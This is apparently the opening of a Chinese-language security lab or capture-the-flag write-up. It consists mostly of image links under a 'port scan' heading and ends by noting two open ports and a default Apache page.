

端口扫描:



























开放两个端口,尝试访问页面发现是apache应用部署默认页面:

